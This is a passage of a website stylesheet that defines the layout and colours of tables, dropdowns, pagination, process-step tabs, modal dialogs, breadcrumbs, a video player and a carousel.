	margin: 0 14px;
	font-size: 14px
}

.por-service-table-mb-item+.por-service-table-mb-item {
	border-top: 1px solid #dfe1e6
}

.por-service-table-mb-item-title {
	display: table-cell;
	vertical-align: middle;
	width: 95px;
	font-weight: 700;
	color: #252b3a;
	font-size: 12px
}

.por-service-table-mb-item-desc {
	display: table-cell;
	vertical-align: middle;
	color: #575d6c;
	font-size: 12px
}

.por-service-table-mb-item-desc a {
	color: #526ecc
}

.por-service-table-mb-item-desc a:hover {
	text-decoration: underline
}

.por-service-table-mb-item-desc p {
	margin-bottom: 0 !important
}

.por-service-table-mb .por-collapse-head-text>p {
	font-size: 14px;
	margin-bottom: 0
}

.por-service-table-mb[data-theme=translucent] .por-service-table-mb-item-desc,
.por-service-table-mb[data-theme=translucent] .por-service-table-mb-item-title {
	color: #fff
}

.por-fixed-table-container {
	position: relative;
	clear: both;
	border: 1px solid #dfe1e6;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.por-fixed-table-header {
	background-color: #889dbf;
	overflow: hidden
}

.por-fixed-table-body {
	overflow-x: auto;
	overflow-y: auto
}

.por-fixed-table-body .u-icon {
	color: #526ecc
}

.por-fixed-table {
	position: relative;
	min-width: 100%;
	border-collapse: collapse !important;
	border-spacing: 0
}

.por-fixed-table td,
.por-fixed-table th {
	padding: 0;
	vertical-align: middle;
	text-align: center;
	border-left: 1px solid #dfe1e6;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-fixed-table th {
	background-color: #889dbf;
	font-size: 14px;
	font-weight: 700;
	color: #fff;
	padding: 16px;
	line-height: 20px
}

.por-fixed-table td:first-child,
.por-fixed-table th:first-child {
	text-align: left;
	border-left: none
}

.por-fixed-table th:first-child {
	min-width: 240px
}

.por-fixed-table td {
	padding: 12px 16px;
	font-size: 12px;
	font-weight: 400;
	color: #252b3a;
	border-left: 1px solid #dfe1e6
}

.por-fixed-table.por-fixed-table-stripes tbody tr:nth-child(odd):not(.por-compute-tr) td {
	background-color: #f5f5f6
}

.por-fixed-table.por-fixed-table-stripes tbody tr:nth-child(2n):not(.por-compute-tr) td {
	background-color: #fff
}

.por-fixed-table.por-fixed-table-border tr:not(:last-child) td {
	border-bottom: 1px solid #dfe1e6
}

.por-fixed-table.por-fixed-table-small td,
.por-fixed-table.por-fixed-table-small th {
	padding: 8px
}

.por-fixed-table.por-fixed-table-small tbody tr.por-compute-tr td {
	padding-top: 4px;
	padding-bottom: 4px
}

.por-fixed-table tbody tr.por-compute-tr td {
	background-color: #eef0f5;
	padding-top: 4px;
	padding-bottom: 4px
}

.por-dropdown-container {
	position: relative;
	float: right
}

.por-dropdown-container .por-dropdown-btn {
	padding: 0 8px;
	cursor: pointer
}

.por-dropdown-container .por-dropdown-btn .u-icon {
	margin-left: 7px;
	-webkit-transform: scale(.5);
	transform: scale(.5)
}

.por-dropdown-menu {
	display: none;
	position: absolute;
	z-index: 9;
	top: calc(100% + 3px);
	left: 0;
	right: 0;
	max-height: 151px;
	overflow: auto;
	border: 1px solid #adb0b8;
	border-radius: 0 0 2px 2px;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
	margin: 0
}

.por-dropdown-menu li {
	padding: 4px 9px;
	background: #fff;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s;
	font-weight: 400
}

.por-dropdown-menu li:hover {
	background: #eef0f5;
	color: #2468f2
}

.por-dropdown-menu li.selected {
	background: #2468f2;
	color: #fff
}

.por-dropdown-container.open .por-dropdown-menu {
	display: block
}

p.fixed-table-scroll-inner {
	width: 100%;
	height: 200px
}

div.fixed-table-scroll-outer {
	top: 0;
	left: 0;
	visibility: hidden;
	width: 200px;
	height: 150px;
	overflow: hidden
}

.por-fixed-table-container[data-theme=dark] {
	border-color: transparent
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table-header,
.por-fixed-table-container[data-theme=dark] .por-fixed-table th {
	background-color: #526ecc
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table td {
	color: #fff
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table td,
.por-fixed-table-container[data-theme=dark] .por-fixed-table th {
	border-left-color: #1a2f5b
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table tbody tr.por-compute-tr td {
	background-color: hsla(0, 0%, 100%, .05)
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table.por-fixed-table-stripes tbody tr:nth-child(2n):not(.por-compute-tr) td {
	background-color: hsla(0, 0%, 100%, .1)
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table.por-fixed-table-stripes tbody tr:nth-child(odd):not(.por-compute-tr) td {
	background-color: hsla(0, 0%, 100%, .15)
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table-body .u-icon {
	color: inherit
}

.por-anchor {
	width: 100%;
	padding: 0;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 4px 0 rgba(128, 132, 145, .2);
	box-shadow: 0 1px 4px 0 rgba(128, 132, 145, .2);
	z-index: 99
}

.por-anchor .por-section-body {
	position: relative;
	font-size: 0;
	text-align: center;
	white-space: nowrap
}

.por-anchor .por-section-body .por-anchor-nav {
	position: relative;
	padding: 0 32px;
	overflow: hidden;
	text-align: center;
	font-size: 0
}

.por-anchor .por-section-body .por-anchor-nav .por-anchor-list {
	position: relative;
	display: inline-block;
	font-size: 0
}

.por-anchor .por-section-body a {
	position: relative;
	display: inline-block;
	max-width: 170px;
	margin-right: 56px;
	color: #252b3a;
	font-size: 14px;
	font-weight: 400;
	line-height: 48px;
	text-decoration: none;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.por-anchor .por-section-body a:hover {
	color: var(--zdztxz)
}

.por-anchor .por-section-body a.active {
	position: relative;
	font-weight: 700
}

.por-anchor .por-section-body a.active:after {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 2px;
	left: 0;
	bottom: 0;
	background: var(--zdans)
}

.por-anchor .por-section-body a.active:hover {
	color: #252b3a
}

.por-anchor .por-section-body .por-anchor-next,
.por-anchor .por-section-body .por-anchor-pre {
	position: absolute;
	width: 32px;
	height: 100%;
	top: 50%;
	margin-top: -24px;
	left: 0;
	background-image: none;
	background-color: #fff
}

.por-anchor .por-section-body .por-anchor-next {
	left: auto;
	right: 0
}

.por-anchor .por-section-body .u-icon {
	position: absolute;
	top: 18px;
	left: 5px;
	margin-top: 0;
	font-size: 12px;
	cursor: pointer;
	color: #575d6c
}

.por-anchor .por-section-body .u-icon.por-anchor-disabled {
	display: none
}

.por-anchor .por-section-body .u-icon.u-icon-right {
	left: auto;
	right: 5px
}

@media (max-width:767px) {
	.por-anchor {
		display: none
	}
}

.por-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	height: 24px
}

.por-page-total {
	font-size: 12px;
	color: #575d6c;
	line-height: 24px;
	margin-right: 16px
}

.por-page-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.por-page-link {
	display: block;
	min-width: 18px;
	padding: 0 4px;
	font-size: 12px;
	color: #575d6c;
	line-height: 24px;
	text-align: center;
	cursor: pointer
}

.por-page-link:hover {
	color: #2468f2;
	background-color: #dfe1e6
}

.por-page-link:active {
	color: #fff;
	background-color: #2468f2
}

.por-page-item+.por-page-item {
	margin-left: 2px
}

.por-page-item.active .por-page-link:not(:hover) {
	color: #252b3a;
	background-color: #dfe1e6
}

.por-page-item.disabled .por-page-link {
	cursor: default;
	color: #adb0b8;
	background-color: transparent
}

.por-page-item-first,
.por-page-item-last {
	display: none
}

.por-page-item-next .por-page-link,
.por-page-item-prev .por-page-link {
	width: 24px
}

.por-page-ellipsis {
	display: block;
	min-width: 18px;
	font-size: 12px;
	line-height: 24px;
	text-align: center
}

.por-page-btn,
.por-page-to {
	height: 24px;
	border: 1px solid #adb0b8;
	font-size: 12px;
	color: #252b3a;
	line-height: 22px;
	text-align: center
}

.por-page-to {
	border-radius: 2px 0 0 2px;
	width: 40px;
	margin-left: 12px
}

.por-page-btn {
	min-width: 40px;
	padding-left: 4px;
	padding-right: 4px;
	border-radius: 0 2px 2px 0;
	margin-left: -1px;
	cursor: pointer
}

.por-page-btn:hover {
	color: #2468f2
}

.por-pagination-simple .por-page-btn,
.por-pagination-simple .por-page-to {
	display: none
}

.por-page-select {
	height: 24px
}

.por-page-select .por-select-trigger span,
.por-page-select select {
	font-size: 12px;
	line-height: 22px
}

.por-page-item-m-to {
	display: none
}

@media (max-width:767px) {
	.por-pagination {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center
	}

	.por-page-item+.por-page-item {
		margin-left: 8px
	}

	.por-page-btn,
	.por-page-item,
	.por-page-to {
		display: none
	}

	.por-page-item-first,
	.por-page-item-last,
	.por-page-item-next,
	.por-page-item-prev {
		display: block
	}

	.por-page-item-first .por-page-link,
	.por-page-item-last .por-page-link,
	.por-page-item-next .por-page-link,
	.por-page-item-prev .por-page-link {
		width: 28px;
		background-color: #dfe1e6
	}

	.por-page-item-first .por-page-link:active,
	.por-page-item-last .por-page-link:active,
	.por-page-item-next .por-page-link:active,
	.por-page-item-prev .por-page-link:active {
		background-color: #2468f2
	}

	.por-page-item-first.disabled .por-page-link,
	.por-page-item-last.disabled .por-page-link,
	.por-page-item-next.disabled .por-page-link,
	.por-page-item-prev.disabled .por-page-link {
		background-color: #f5f5f6
	}

	.por-page-item-m-to {
		display: block;
		font-size: 12px
	}

	.por-page-item-m-to>form {
		position: relative;
		background-color: #fff
	}

	.por-page-item-m-to>form span {
		position: absolute;
		top: 0;
		right: 0;
		height: 100%;
		width: 32px;
		line-height: 24px;
		text-align: left;
		color: #252b3a
	}

	.por-page-m-go {
		position: relative;
		z-index: 1;
		display: block;
		width: 56px;
		height: 24px;
		padding-right: 32px;
		background-color: transparent;
		border: 1px solid #adb0b8;
		border-radius: 2px;
		line-height: 22px;
		text-align: right;
		color: #252b3a
	}

	.por-page-m-go:focus {
		border-color: #575d6c
	}
}

.pro-process-tab-container .pro-process-tab {
	margin: 0;
	padding-left: 0;
	border-bottom: 1px solid #dfe1e6;
	font-size: 0;
	text-align: center
}

.pro-process-tab-container .pro-process-tab:after {
	content: "";
	display: table;
	clear: both
}

.pro-process-tab-container .pro-process-item {
	display: inline-block;
	width: 20%;
	font-size: 16px;
	line-height: 20px;
	color: #252b3a;
	text-align: center;
	cursor: pointer;
	list-style: none;
	vertical-align: bottom
}

.pro-process-tab-container .pro-process-item .pro-process-title {
	display: inline-table;
	position: relative;
	margin: 0;
	padding-left: 72px
}

.pro-process-tab-container .pro-process-item:not(:last-child) .pro-process-title {
	padding-right: 16px
}

.pro-process-tab-container .pro-process-item .pro-process-title span {
	display: table-cell;
	vertical-align: middle;
	text-align: left;
	height: 88px
}

.pro-process-tab-container .pro-process-item .pro-process-title span i {
	display: inline-block;
	font-style: normal
}

.pro-process-tab-container .pro-process-item .pro-process-title {
	background-size: 60px;
	background-repeat: no-repeat;
	background-position: 0
}

.pro-process-tab-container .pro-process-item:first-child .pro-process-title {
	background-image: url(../img/experience-icon1.png)
}

.pro-process-tab-container .pro-process-item:nth-child(2) .pro-process-title {
	background-image: url(../img/experience-icon2.png)
}

.pro-process-tab-container .pro-process-item:nth-child(3) .pro-process-title {
	background-image: url(../img/experience-icon3.png)
}

.pro-process-tab-container .pro-process-item:nth-child(4) .pro-process-title {
	background-image: url(../img/experience-icon4.png)
}

.pro-process-tab-container .pro-process-item:nth-child(5) .pro-process-title {
	background-image: url(../img/experience-icon5.png)
}

.pro-process-tab-container .pro-process-item .pro-process-title:after {
	background: #f66f6a;
	bottom: 0;
	content: "";
	height: 3px;
	left: 50%;
	position: absolute;
	width: 0;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: width .25s ease;
	-webkit-transition: width .3s ease;
	transition: width .3s ease
}

.pro-process-tab-container .pro-process-item:not(.active):hover {
	color: #2468f2
}

.pro-process-tab-container .pro-process-item.active {
	font-weight: 700
}

.pro-process-tab-container .pro-process-item.active .pro-process-title:after {
	width: 100%
}

.pro-process-tab-container[data-cols="2"] .pro-process-item,
.pro-process-tab-container[data-cols="3"] .pro-process-item,
.pro-process-tab-container[data-cols="4"] .pro-process-item {
	width: 25%
}

.pro-process-tab-container[data-cols="5"] .pro-process-item {
	width: 20%
}

.pro-process-steps-container .pro-process-steps {
	text-align: center;
	font-size: 0
}

.pro-process-steps-container .pro-process-steps:after {
	content: "";
	display: table;
	clear: both
}

.pro-process-steps-container .pro-process-item {
	position: relative;
	display: inline-block;
	height: 180px;
	margin-right: 16px;
	width: calc(20% - 12.8px);
	padding-top: 8px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: top
}

.pro-process-steps-container .pro-process-steps[data-cols="3"] .pro-process-item,
.pro-process-steps-container .pro-process-steps[data-cols="4"] .pro-process-item {
	width: calc(25% - 12px)
}

.pro-process-steps-container .pro-process-steps[data-cols="6"] .pro-process-item {
	width: calc(16.66667% - 13.33333px)
}

.pro-process-steps-container .pro-process-steps[data-cols="6"] .pro-process-item .pro-process-dotline {
	width: 70px;
	margin-left: -30px
}

.pro-process-steps-container .pro-process-item:last-child .pro-process-dotline {
	display: none
}

.pro-process-steps-container .pro-process-item:last-child {
	margin-right: 0
}

.pro-process-steps-container .pro-process-item .icon {
	width: 100px;
	height: 100px;
	display: inline-block;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	margin-bottom: 16px
}

.pro-process-steps-container .pro-process-item .icon1 {
	background-image: url(../img/experience-icon1.png)
}

.pro-process-steps-container .pro-process-item .icon2 {
	background-image: url(../img/experience-icon2.png)
}

.pro-process-steps-container .pro-process-item .icon3 {
	background-image: url(../img/experience-icon3.png)
}

.pro-process-steps-container .pro-process-item .icon4 {
	background-image: url(../img/experience-icon4.png)
}

.pro-process-steps-container .pro-process-item .icon5 {
	background-image: url(../img/experience-icon5.png)
}

.pro-process-steps-container .pro-process-item .icon6 {
	background-image: url(../img/experience-icon6.png)
}

.pro-process-steps-container .pro-process-item .tit {
	margin: 0;
	font-size: 16px;
	color: #252b3a;
	line-height: 20px
}

.pro-process-steps-container .pro-process-item .desc {
	display: inline-block;
	margin-top: 4px;
	margin-bottom: 0;
	color: #575d6c;
	line-height: 22px;
	font-size: 14px;
	font-style: normal
}

.pro-process-steps-container .pro-process-dotline {
	position: absolute;
	width: 96px;
	border-bottom: 1px dashed #a0a2a8;
	z-index: 10;
	top: 60px;
	left: 100%;
	margin-left: -43px
}

.pro-process-steps-container .pro-process-dotline:before {
	position: absolute;
	right: -6px;
	top: -2px;
	content: "";
	height: 6px;
	width: 6px;
	background: #a0a2a8;
	border-radius: 50%
}

.pro-activity-process-container {
	width: 100%;
	padding: 0;
	background: #e9edfa
}

.pro-activity-process-container .iconNum {
	display: inline-block;
	width: 88px;
	height: 88px;
	background-repeat: no-repeat;
	background-size: auto 100%;
	background-image: url(../img/iconnum-pc-white.png)
}

.pro-activity-process-container .pro-activity-process .pro-process-item:nth-child(2) .iconNum {
	background-position: -88px
}

.pro-activity-process-container .pro-activity-process .pro-process-item:nth-child(3) .iconNum {
	background-position: -176px
}

.pro-activity-process-container .pro-activity-process .pro-process-item:nth-child(4) .iconNum {
	background-position: -264px
}

.pro-activity-process-container .pro-activity-process .pro-process-item:nth-child(5) .iconNum {
	background-position: -352px
}

.pro-activity-process-container .pro-activity-process {
	font-size: 0
}

.pro-activity-process-container .pro-activity-process:after {
	content: "";
	display: table;
	clear: both
}

.pro-activity-process-container .pro-process-item {
	display: inline-block;
	position: relative;
	padding: 48px 16px;
	color: #344899;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.pro-activity-process-container .pro-activity-process[data-cols="3"] .pro-process-item {
	width: calc(33.33333% - 10.66667px)
}

.pro-activity-process-container .pro-activity-process[data-cols="3"] .pro-process-item .step-content {
	margin-left: 32px
}

.pro-activity-process-container .pro-activity-process[data-cols="3"] .pro-process-item .step-content .p2 {
	margin-top: 12px;
	font-size: 14px
}

.pro-activity-process-container .pro-activity-process[data-cols="4"] .pro-process-item {
	width: calc(25% - 12px)
}

.pro-activity-process-container .pro-activity-process[data-cols="4"] .pro-process-item .step-content .p2 {
	margin-top: 8px;
	font-size: 14px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item {
	width: calc(20% - 12.8px)
}

.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item {
	width: calc(16.66667% - 13.33333px)
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item {
	padding: 48px 4px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item .iconNum {
	width: 64px;
	height: 64px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item:nth-child(2) .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item:nth-child(2) .iconNum {
	background-position: -64px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item:nth-child(3) .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item:nth-child(3) .iconNum {
	background-position: -128px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item:nth-child(4) .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item:nth-child(4) .iconNum {
	background-position: -192px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item:nth-child(5) .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item:nth-child(5) .iconNum {
	background-position: -256px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item .step-content .h5,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item .step-content .h5 {
	font-size: 18px
}

.pro-activity-process-container .pro-process-item+.pro-process-item {
	margin-left: 16px
}

.pro-activity-process-container .pro-process-item-inner {
	position: relative;
	z-index: 1
}

.pro-activity-process-container .pro-process-item i,
.pro-activity-process-container .step-content {
	float: left
}

.pro-activity-process-container .step-content {
	width: calc(100% - 120px);
	margin-left: 16px
}

.pro-activity-process-container .step-content .h5 {
	margin-top: 0;
	margin-bottom: 0;
	font-weight: 700;
	font-size: 20px;
	line-height: 30px
}

.pro-activity-process-container .step-content .p2 {
	margin-top: 4px;
	margin-bottom: 0;
	font-size: 12px;
	line-height: 18px
}

.pro-activity-process-container .pro-process-item.active:after,
.pro-activity-process-container .pro-process-item:hover:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #96adfa;
	-webkit-transform: skewX(-20deg);
	transform: skewX(-20deg)
}

.pro-activity-process-container .pro-process-item:not(.active):hover:after {
	opacity: .6
}

.pro-process-guide-container .pro-process-guide {
	margin: 0;
	padding-left: 0;
	font-size: 0;
	text-align: center
}

.pro-process-guide-container .pro-process-guide:after {
	content: "";
	display: table;
	clear: both
}

.pro-process-guide-container .pro-process-item {
	position: relative;
	display: inline-block;
	padding-right: 152px;
	font-size: 14px;
	color: #8a8e99;
	text-align: center;
	cursor: pointer;
	list-style: none;
	vertical-align: bottom
}

.pro-process-guide-container .pro-process-item:last-child {
	padding-right: 16px
}

.pro-process-guide-container .pro-process-item.complate,
.pro-process-guide-container .pro-process-item.current {
	color: #5e7ce0
}

.pro-process-guide-container .pro-process-item.complate:first-child .pro-process-title,
.pro-process-guide-container .pro-process-item.current:first-child .pro-process-title {
	background-image: url(../img/experience-icon1.png)
}

.pro-process-guide-container .pro-process-item.complate:nth-child(2) .pro-process-title,
.pro-process-guide-container .pro-process-item.current:nth-child(2) .pro-process-title {
	background-image: url(../img/experience-icon2.png)
}

.pro-process-guide-container .pro-process-item.complate:nth-child(3) .pro-process-title,
.pro-process-guide-container .pro-process-item.current:nth-child(3) .pro-process-title {
	background-image: url(../img/experience-icon3.png)
}

.pro-process-guide-container .pro-process-item .pro-process-title {
	display: inline-table;
	margin: 0;
	padding-left: 64px;
	background-size: 60px;
	background-repeat: no-repeat;
	background-position: 0
}

.pro-process-guide-container .pro-process-item:first-child .pro-process-title {
	background-image: url(../img/experience-icon1-grey.png)
}

.pro-process-guide-container .pro-process-item:nth-child(2) .pro-process-title {
	background-image: url(../img/experience-icon2-grey.png)
}

.pro-process-guide-container .pro-process-item:nth-child(3) .pro-process-title {
	background-image: url(../img/experience-icon3-grey.png)
}

.pro-process-guide-container .pro-process-item:not(:last-child):before {
	background: #dfe1e6;
	bottom: 0;
	content: "";
	top: 50%;
	right: 16px;
	position: absolute;
	width: 120px;
	height: 2px;
	margin-top: -1px
}

.pro-process-guide-container .pro-process-item.complate:not(:last-child) .pro-process-title:before {
	background: #5e7ce0;
	bottom: 0;
	content: "";
	top: 50%;
	right: 16px;
	position: absolute;
	width: 120px;
	height: 2px;
	margin-top: -1px
}

.pro-process-guide-container .pro-process-item.complate:not(:last-child):after {
	background: #5e7ce0;
	bottom: 0;
	content: "";
	top: 50%;
	right: 12px;
	position: absolute;
	width: 4px;
	height: 4px;
	margin-top: -2px;
	border-radius: 100%
}

.pro-process-guide-container .pro-process-item.current:not(:last-child) .pro-process-title:before {
	background: #5e7ce0;
	bottom: 0;
	content: "";
	top: 50%;
	right: 76px;
	position: absolute;
	width: 60px;
	height: 2px;
	margin-top: -1px
}

.pro-process-guide-container .pro-process-item.current:not(:last-child):after {
	background: #5e7ce0;
	bottom: 0;
	content: "";
	top: 50%;
	right: 72px;
	position: absolute;
	width: 4px;
	height: 4px;
	margin-top: -2px;
	border-radius: 100%
}

.pro-process-guide-container .pro-process-item .pro-process-title span {
	display: table-cell;
	vertical-align: middle;
	text-align: left;
	height: 88px
}

.pro-process-guide-container .pro-process-item .pro-process-title span i {
	display: inline-block;
	font-style: normal;
	line-height: 1.25;
	font-weight: 400
}

.por-modal-open {
	overflow: hidden !important
}

.por-modal-backdrop {
	position: fixed;
	z-index: 1040;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #000;
	opacity: 0;
	-webkit-transition: .35s;
	transition: .35s
}

.por-modal-backdrop.show {
	opacity: .5
}

.por-modal {
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: fixed;
	z-index: 1050;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	text-align: center;
	-webkit-transition: .35s;
	transition: .35s;
	opacity: 0
}

.por-modal.show {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	opacity: 1
}

.por-modal-dialog {
	position: relative;
	width: 550px;
	background-color: #fff;
	-webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 40px rgba(0, 0, 0, .1);
	text-align: left
}

.por-modal-dialog-small {
	width: 400px
}

.por-modal-dialog-middle {
	width: 550px
}

.por-modal-dialog-large {
	width: 700px
}

.por-modal-dialog-xlarge {
	width: 900px
}

.por-modal-inner {
	padding: 32px
}

.por-modal-head {
	font-size: 0;
	margin-bottom: 12px
}

.por-modal-icon {
	display: inline-block;
	vertical-align: top;
	width: 24px;
	height: 24px;
	font-size: 24px;
	margin: 1px 8px 1px 0
}

.por-modal-icon.por-icon-prompt {
	color: #5e7ce0
}

.por-modal-icon.por-icon-success {
	color: #50d4ab
}

.por-modal-icon.por-icon-warn {
	color: #fa9841
}

.por-modal-icon.por-icon-error {
	color: #2468f2
}

.por-modal-title {
	display: inline-block;
	vertical-align: top;
	font-weight: 700;
	font-size: 18px;
	line-height: 26px;
	color: #252b3a
}

.por-modal-icon+.por-modal-title {
	width: calc(100% - 32px)
}

.por-modal-content {
	font-size: 12px;
	line-height: 18px;
	color: #575d6c
}

.por-modal-footer {
	padding-top: 28px;
	text-align: center
}

.por-modal-footer .por-btn+.por-btn {
	margin-left: 8px
}

.por-modal-table {
	margin-top: 12px;
	position: relative;
	min-width: 100%;
	border-collapse: collapse !important;
	border-spacing: 0;
	display: block;
	overflow-x: auto
}

.por-modal-table tbody {
	display: table;
	width: 100%
}

.por-modal-table::-webkit-scrollbar {
	width: 0;
	height: 0
}

.por-modal-table tr {
	line-height: 20px;
	display: table-row
}

.por-modal-table tbody tr:first-child td {
	background-color: #eef0f5;
	border-bottom: none;
	border-left: 1px solid #fff;
	color: #575d6c;
	white-space: nowrap
}

.por-modal-table tbody tr:first-child td:first-child,
.por-modal-table th:first-child {
	text-align: left;
	border-left: none
}

.por-modal-table th:first-child {
	min-width: 240px
}

.por-modal-table td {
	padding: 4px;
	font-size: 12px;
	font-weight: 400;
	color: #252b3a;
	border: inherit;
	text-align: left;
	border-bottom: 1px solid #dfe1e6;
	display: table-cell
}

.por-modal-close {
	position: absolute;
	top: 10px;
	right: 10px;
	padding: 10px;
	cursor: pointer
}

.por-modal-close .u-icon {
	font-size: 16px;
	color: #8a8e99;
	-webkit-transition: .2s;
	transition: .2s
}

.por-modal-close:hover .u-icon {
	color: #575d6c
}

@media (max-width:767px) {
	.por-modal-dialog {
		width: 345px
	}
}

.por-list>li {
	padding-left: 1em
}

.por-list>li:before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	margin-top: -.14285714em
}

.por-list-disc>li:before {
	border: 2px solid;
	border-radius: 50%
}

.por-list-circle>li:before,
.por-list-disc>li:before {
	margin-left: -1em;
	margin-right: .57142857em;
	margin-top: -.14285714em
}

.por-list-circle>li:before {
	border: 1px solid;
	border-radius: 50%;
	width: 6px;
	height: 6px
}

.por-list-bar>li:before {
	width: 6px;
	border-top: 2px solid;
	margin-left: -1em;
	margin-right: .57142857em;
	margin-top: -.14285714em
}

.por-breadcrumb {
	padding: 24px 0;
	overflow: hidden
}

.por-breadcrumb-item {
	float: left;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	line-height: 22px
}

.por-breadcrumb-item+.por-breadcrumb-item:before {
	content: ">";
	display: inline-block;
	width: 1.71428571em;
	min-width: 1.71428571em;
	text-align: center;
	color: #575d6c
}

.por-breadcrumb-item:last-child {
	color: #252b3a
}

.por-breadcrumb-item a {
	display: inline-block;
	max-width: 170px;
	font-size: inherit;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.por-breadcrumb-light .por-breadcrumb-item {
	color: #fff
}

.por-breadcrumb-light .por-breadcrumb-item:before {
	color: inherit
}

.por-player {
	display: inline-block;
	position: relative;
	background-color: #000;
	width: 960px
}

.por-player:before {
	content: "";
	display: block;
	padding-top: 56.25%
}

.por-player video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	outline: none
}

.por-player-block {
	display: block;
	width: auto
}

.por-modal .por-player {
	width: 700px;
	height: 500px
}

.por-player-close {
	position: absolute;
	top: 0;
	right: 0;
	width: 24px;
	height: 24px;
	cursor: pointer
}

.por-player-close:after,
.por-player-close:before {
	content: "";
	display: block;
	width: 16px;
	height: 2px;
	background-color: #fff;
	border-radius: 1px;
	margin-left: auto;
	margin-right: auto
}

.por-player-close:before {
	margin-top: 11px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.por-player-close:after {
	margin-top: -2px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.por-player-btn {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: hsla(0, 0%, 100%, .3);
	color: #fff;
	font-family: u-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	font-size: 18px;
	line-height: 40px;
	text-align: center;
	cursor: pointer
}

.por-player-btn:before {
	content: "\ea1a"
}

.por-player-btn:hover {
	background-color: hsla(0, 0%, 100%, .5)
}

.por-player-btn-large {
	width: 60px;
	height: 60px;
	font-size: 28px;
	line-height: 60px
}

@media (max-width:767px) {
	.por-modal-player .por-player {
		width: 100%;
		height: 71.42857143vw
	}

	.por-modal-player .por-player-close {
		width: 32px;
		height: 32px;
		top: auto;
		right: auto;
		bottom: -50px;
		left: calc(50% - 16px);
		border-radius: 50%;
		background-color: rgba(0, 0, 0, .5)
	}

	.por-modal-player .por-player-close:before {
		margin-top: 15px
	}
}

.por-carousel {
	position: relative;
	overflow: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.por-carousel-progress {
	position: absolute;
	top: -1000px;
	left: -1000px;
	-webkit-transform-origin: right bottom;
	transform-origin: right bottom;
	width: 100px;
	height: 2px;
	opacity: 0
}

.por-carousel-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.por-carousel-slide {
	position: relative;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100%;
	height: 100%
}

.por-carousel-pagination {
	position: absolute;
	right: 0;
	bottom: 30px;
	left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.por-carousel-bullet {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 2px;
	width: 40px;
	background-color: #252b3a;
	background-clip: padding-box;
	border-top: 6px solid transparent;
